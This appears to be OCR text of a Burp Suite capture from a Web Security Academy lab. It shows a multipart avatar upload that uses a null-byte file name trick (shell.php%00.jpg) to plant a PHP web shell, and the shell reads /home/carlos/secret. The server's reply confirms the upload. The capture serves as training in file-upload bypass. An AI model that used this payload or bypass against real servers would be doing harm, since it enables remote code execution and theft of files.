 Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/2
2 Host: 0a4a00dc044830fe81d3996a000b009d.web-security-academy.net
3 Cookie: session=Zxz4tKjNogOJ6tgPFbczabDm5aAkjtwk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------12772087518847925022571206429
9 Content-Length: 546
10 Origin:
https://0a4a00dc044830fe81d3996a000b009d.web-security-academy.net
11 Referer:
https://0a4a00dc044830fe81d3996a000b009d.web-security-academy.net/my-
account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------12772087518847925022571206429
20 Content-Disposition: form-data; name="avatar"; filename="
shell.php%00.jpg"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------12772087518847925022571206429
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------12772087518847925022571206429
29 Content-Disposition: form-data; name="csrf"
30
31 yY0F5Rq0c9sfyJTY4sj7sixU1SE2iMOU
32 -----------------------------12772087518847925022571206429--
33
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 13:20:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p
>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>